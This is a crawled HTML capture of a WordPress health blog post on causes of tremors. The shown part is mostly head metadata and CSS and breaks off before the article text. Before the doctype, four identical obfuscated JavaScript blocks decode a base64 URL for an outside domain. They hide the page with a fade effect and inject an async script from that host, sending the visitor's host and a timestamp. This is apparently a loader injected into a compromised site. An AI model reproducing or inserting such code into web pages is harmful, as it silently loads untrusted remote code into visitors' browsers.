

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/
body_size: 30954
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Some Causes of Tremors and How to Live With Them</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Tremors can be an unsettling experience, transforming simple tasks into complex challenges. This condition, characterized"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Some Causes of Tremors and How to Live With Them" />
<meta property="og:description" content="Tremors can be an unsettling experience, transforming simple tasks into complex challenges. This condition, characterized" />
<meta property="og:url" content="https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="How to" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-1024x768.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="522" />
<meta property="og:image:alt" content="Tremors" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-03T07:49:06+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Some Causes of Tremors and How to Live With Them" />
<meta name="twitter:description" content="Tremors can be an unsettling experience, transforming simple tasks into complex challenges. This condition, characterized" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-1024x768.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg","width":"2560","height":"1920","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/","name":"Some Causes of Tremors and How to Live With Them"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#webpage","url":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/","name":"Some Causes of Tremors and How to Live With Them","datePublished":"2023-09-03T07:49:06+05:30","dateModified":"2023-09-03T07:49:06+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Some Causes of Tremors and How to Live With Them","keywords":"Tremors","datePublished":"2023-09-03T07:49:06+05:30","dateModified":"2023-09-03T07:49:06+05:30","author":{"@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Tremors can be an unsettling experience, transforming simple tasks into complex challenges. This condition, characterized","name":"Some Causes of Tremors and How to Live With Them","@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fsome-causes-of-tremors-and-how-to-live-with-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fsome-causes-of-tremors-and-how-to-live-with-them%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 